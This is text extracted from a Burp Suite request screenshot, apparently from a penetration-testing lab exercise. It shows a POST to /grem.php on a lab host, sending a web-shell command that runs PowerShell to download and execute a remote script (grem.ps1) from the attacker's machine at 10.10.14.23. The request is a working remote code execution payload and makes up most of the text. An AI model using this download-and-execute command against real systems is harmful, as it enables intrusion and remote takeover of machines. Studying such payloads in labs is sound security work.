 Send Cancel < ▼ > ▼ Target: http://10.129.132.110
Request
Pretty Raw \n Actions
1 POST /grem.php HTTP/1.1
2 Host: 10.129.132.110
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 119
13
14 3474545cadd66826dade9d3d87e89feb=powershell iex(new-object
net.webclient).downloadstring('http://10.10.14.23/grem.ps1')
Response
Pretty Raw Render \n Actions
1
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)